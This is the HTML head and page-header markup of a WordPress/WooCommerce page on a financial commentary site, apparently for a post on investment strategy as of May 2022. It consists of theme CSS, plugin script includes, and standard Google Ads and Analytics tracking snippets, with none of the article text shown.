.ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#565656;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:769px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='social_warfare-css'  href='https://jpchevallier.biz/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.3.0' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://jpchevallier.biz/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.22.3' media='all' />
<link rel='stylesheet' id='astra-addon-css-css'  href='https://jpchevallier.biz/wp-content/uploads/astra-addon/astra-addon-610572543ce8b8-18173631.css?ver=2.7.1' media='all' />
<style id='astra-addon-css-inline-css'>
.site-title a,.site-title a:focus,.site-title a:hover,.site-title a:visited{color:#000000;}.site-header .site-title a:hover{color:#000000;}.site-header .site-description{color:#000000;}.read-more a:not(.ast-button):hover,.entry-meta a:hover,.entry-meta a:hover *{color:#0693e3;}.ast-small-footer{color:#333333;}.ast-small-footer a{color:#333333;}.ast-small-footer a:hover{color:#333333;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:#ffffff;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;}}.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#ffffff;;}@media (max-width:768px){.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#ffffff;;}}@media (max-width:544px){.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#ffffff;;}}.main-header-bar{background-color:#ffffff;;}.ast-header-break-point .main-header-menu{background-color:#ffffff;}.ast-header-break-point .ast-header-sections-navigation{background-color:#ffffff;}.ast-above-header{border-bottom-width:1px;line-height:40px;}.ast-above-header-menu,.ast-above-header .user-select{font-size:13px;font-size:0.8125rem;}.ast-header-break-point .ast-above-header-merged-responsive .ast-above-header{border-bottom-width:1px;}.ast-above-header .ast-search-menu-icon .search-field{max-height:34px;padding-top:.35em;padding-bottom:.35em;}.ast-above-header-section-wrap{min-height:40px;}.ast-above-header-menu .sub-menu,.ast-above-header-menu .sub-menu .menu-link,.ast-above-header-menu .astra-full-megamenu-wrapper{border-color:#565656;}.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select,.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select .widget,.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select .widget-title{color:#3a3a3a;}.ast-header-break-point .ast-below-header-merged-responsive .below-header-user-select a{color:#565656;}.ast-above-header{background-color:#0a0a0a;;}.ast-header-break-point .ast-above-header-merged-responsive .ast-above-header{background-color:#0a0a0a;}.ast-header-break-point .ast-above-header-section-separated .ast-above-header-navigation,.ast-header-break-point .ast-above-header-section-separated .ast-above-header-navigation ul{background-color:#0a0a0a;}.ast-above-header-section .user-select,.ast-above-header-section .widget,.ast-above-header-section .widget-title{color:#ffffff;}.ast-above-header-section .user-select a,.ast-above-header-section .widget a{color:#565656;}.ast-above-header-section .search-field:focus{border-color:#565656;}.ast-above-header-navigation a{color:#ffffff;}@media (max-width:921px){.ast-above-header-navigation,.ast-above-header-hide-on-mobile .ast-above-header-wrap{display:none;}}.ast-desktop .ast-above-header-menu.submenu-with-border .sub-menu .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}.ast-desktop .ast-above-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .ast-above-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}@media (min-width:769px){.ast-above-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.ast-above-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-below-header{border-bottom-width:0;line-height:40px;}.ast-below-header-section-wrap{min-height:40px;}.below-header-user-select .ast-search-menu-icon .search-field{max-height:32px;padding-top:.35em;padding-bottom:.35em;}.ast-below-header-menu{font-size:12px;font-size:0.75rem;}.ast-below-header-menu .sub-menu,.ast-below-header-menu .astra-full-megamenu-wrapper{border-color:#efefef;}.ast-below-header{background-color:#ffffff;;}.ast-below-header,.ast-below-header-menu .sub-menu{background-color:#ffffff;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{background-color:#ffffff;}.ast-header-break-point .ast-below-header-section-separated .ast-below-header-actual-nav{background-color:#ffffff;}.ast-below-header-menu,.ast-below-header-menu .menu-link{color:#0a0a0a;}.ast-below-header-menu .menu-item:hover > .menu-link,.ast-below-header-menu .menu-item:focus > .menu-link,.ast-below-header-menu .menu-item.focus > .menu-link{color:#ffffff;background-color:#0a0a0a;}.ast-below-header-menu .menu-item.current-menu-ancestor > .menu-link,.ast-below-header-menu .menu-item.current-menu-item > .menu-link,.ast-below-header-menu .menu-item.current-menu-ancestor > .ast-menu-toggle,.ast-below-header-menu .menu-item.current-menu-item > .ast-menu-toggle,.ast-below-header-menu .sub-menu .menu-item.current-menu-ancestor:hover > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-ancestor:focus > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-ancestor.focus > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-item:hover > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-item:focus > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-item.focus > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-ancestor:hover > .ast-menu-toggle,.ast-below-header-menu .sub-menu .menu-item.current-menu-ancestor:focus > .ast-menu-toggle,.ast-below-header-menu .sub-menu .menu-item.current-menu-ancestor.focus > .ast-menu-toggle,.ast-below-header-menu .sub-menu .menu-item.current-menu-item:hover > .ast-menu-toggle,.ast-below-header-menu .sub-menu .menu-item.current-menu-item:focus > .ast-menu-toggle,.ast-below-header-menu .sub-menu .menu-item.current-menu-item.focus > .ast-menu-toggle{color:#ffffff;}.ast-below-header-menu .menu-item.current-menu-ancestor > .menu-link,.ast-below-header-menu .menu-item.current-menu-item > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-ancestor:hover > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-ancestor:focus > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-ancestor.focus > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-item:hover > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-item:focus > .menu-link,.ast-below-header-menu .sub-menu .menu-item.current-menu-item.focus > .menu-link{background-color:#0a0a0a;}.below-header-user-select .widget,.below-header-user-select .widget-title{color:#ffffff;}.below-header-user-select a,.below-header-user-select .widget a{color:#ffffff;}.below-header-user-select a:hover,.below-header-user-select .widget a:hover{color:#ffffff;}.below-header-user-select input.search-field:focus,.below-header-user-select input.search-field.focus{border-color:#ffffff;}.below-header-user-select{color:#ffffff;}@media (max-width:921px){.ast-below-header-actual-nav,.ast-below-header-hide-on-mobile .ast-below-header-wrap{display:none;}}.ast-desktop .ast-below-header-menu.submenu-with-border .sub-menu .menu-link{border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-below-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .ast-below-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}@media (min-width:769px){.ast-below-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.ast-below-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site-title,.site-title a{font-weight:400;font-family:'EB Garamond',serif;text-transform:inherit;}.site-header .site-description{font-weight:400;font-family:'EB Garamond',serif;text-transform:inherit;}.main-navigation{font-size:12px;font-size:0.75rem;}.entry-meta,.read-more{font-size:11px;font-size:0.6875rem;}.secondary .widget-title{font-family:'Open Sans',sans-serif;text-transform:inherit;}.secondary .widget > *:not(.widget-title){font-family:'Open Sans',sans-serif;}.ast-single-post .entry-title,.page-title{font-weight:700;font-family:Helvetica,Verdana,Arial,sans-serif;line-height:1.05;text-transform:inherit;}.ast-archive-description .ast-archive-title{font-family:'Open Sans',sans-serif;text-transform:inherit;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a {font-family:'Open Sans',sans-serif;font-weight:600;text-transform:inherit;}h1,.entry-content h1{text-transform:inherit;}h2,.entry-content h2{text-transform:inherit;}h3,.entry-content h3{text-transform:inherit;}h4,.entry-content h4{text-transform:inherit;}h5,.entry-content h5{text-transform:inherit;}h6,.entry-content h6{text-transform:inherit;}.ast-header-sections-navigation,.ast-above-header-menu-items,.ast-below-header-menu-items{font-size:12px;font-size:0.75rem;}
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://jpchevallier.biz/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' media='all' />
<link rel='stylesheet' id='monetarism-theme-css-css'  href='https://jpchevallier.biz/wp-content/themes/chevallier/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='monetarism-nw-css-css'  href='https://jpchevallier.biz/wp-content/themes/chevallier/css/nw-style.css?ver=1.0.0' media='all' />
<!--[if IE]>
<script src='https://jpchevallier.biz/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.6.0' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://jpchevallier.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://jpchevallier.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='woo-multi-currency-js-extra'>
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/jpchevallier.biz\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://jpchevallier.biz/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.1.7' id='woo-multi-currency-js'></script>
<script src='https://jpchevallier.biz/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script id='wooptpm-js-extra'>
var ajax_object = {"ajax_url":"https:\/\/jpchevallier.biz\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://jpchevallier.biz/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wooptpm.js?ver=1.11.0' id='wooptpm-js'></script>
<link rel="https://api.w.org/" href="https://jpchevallier.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://jpchevallier.biz/wp-json/wp/v2/posts/28952" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpchevallier.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jpchevallier.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.5.2" />
<link rel="canonical" href="https://jpchevallier.biz/investment-strategy-as-of-may-15-2022/" />
<link rel='shortlink' href='https://jpchevallier.biz/?p=28952' />
<link rel="alternate" type="application/json+oembed" href="https://jpchevallier.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jpchevallier.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpchevallier.biz%2Finvestment-strategy-as-of-may-15-2022%2F&#038;format=xml" />

<!-- START woopt Pixel Manager -->

        <script data-cfasync="false">

            function wooptpmExists() {
                return new Promise(function (resolve, reject) {
                    (function waitForWooptpm() {
                        if (window.wooptpm) return resolve();
                        setTimeout(waitForWooptpm, 30);
                    })();
                });
            }

            window.wooptpmDataLayer = window.wooptpmDataLayer || {};
            window.wooptpmDataLayer = {"cart":{},"cart_item_keys":{},"pixels":{},"orderDeduplication":true,"position":1,"viewItemListTrigger":{"testMode":false,"backgroundColor":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"version":{"number":"1.11.0","pro":false}};

        </script>

        
        <script>
            wooptpmDataLayer.shop = {"list_name":"","list_id":"","page_type":"","currency":"USD","mini_cart":{"track":true}};
        </script>
        
        <script>
            wooptpmDataLayer.general = {"variationsOutput":true};
        </script>
        
      <!-- START Google scripts -->

        <script>
            wooptpmDataLayer.pixels = {"google":{"ads":{"dynamic_remarketing":{"status":false,"id_type":"post_id","send_events_with_parent_ids":true},"conversionIds":["AW-667411582"],"google_business_vertical":"retail"},"analytics":{"universal":{"property_id":""},"ga4":{"measurement_id":""},"id_type":"post_id","eec":false}}};
        </script>
        
        <script async src='https://www.googletagmanager.com/gtag/js?id=AW-667411582'></script>
        <script>

            window.dataLayer = window.dataLayer || [];

            window.gtag = function gtag() {
                dataLayer.push(arguments);
            }
    
            gtag('js', new Date());            
			gtag('config', 'AW-667411582');
        
        
        

        
		//# sourceURL=wooptpmGoogleInlineScripts.js
		</script>

	<!-- END Google scripts -->

<!-- END woopt Pixel Manager -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<script>
		 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-153537390-1', 'auto');
		ga('send', 'pageview');
		
		</script>
	<link rel="icon" href="https://jpchevallier.biz/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpchevallier.biz/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpchevallier.biz/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpchevallier.biz/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-28952 single-format-standard wp-custom-logo theme-astra woocommerce-no-js ast-desktop ast-separate-container ast-no-sidebar astra-2.6.0 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent above-header-nav-padding-support ast-normal-title-enabled astra-addon-2.7.1">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header
			class="site-header ast-primary-submenu-animation-fade header-main-layout-2 ast-primary-menu-disabled ast-no-menu-items ast-menu-toggle-icon ast-mobile-header-inline ast-above-header-enabled ast-above-header-merged-responsive ast-below-header-enabled ast-below-header-merged-responsive ast-above-header-mobile-stack ast-below-header-mobile-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="ast-above-header-wrap ast-above-header-1" >
	<div class="ast-above-header">
				<div class="ast-container">
			<div class="ast-flex ast-above-header-section-wrap">
									<div class="ast-above-header-section ast-above-header-section-1 ast-flex ast-justify-content-flex-start text-html-above-header" >
						<div class="above-header-user-select user-select"><div class="ast-custom-html">Chevallier.biz  <a href="https://www.linkedin.com/in/jean-pierre-chevallier" target="_blank"><img src="https://jpchevallier.biz/wp-content/uploads/2020/02/linkedin.jpg" width="20" height="20" /></a> 
<a href="https://twitter.com/Chevallier_biz" target="_blank"><img src="https://jpchevallier.biz/wp-content/uploads/2020/02/twitter.jpg" width="20" height="20" /> 
<a href="https://www.facebook.com/Chevallier.biz/" target="_blank"><img src="https://jpchevallier.biz/wp-content/uploads/2020/02/facebook.jpg" width="20" height="20" /> 
<a href="https://www.youtube.com/channel/UCMDk7li-twi-bR0XkY7QREg" target="_blank"><img src="https://jpchevallier.biz/wp-content/uploads/2020/03/youtube.jpg" width="20" height="20" />
</div></div> <!-- .above-header-user-select.user-select -->					</div>
				
									<div class="ast-above-header-section ast-above-header-section-2 ast-flex ast-justify-content-flex-end menu-above-header" >
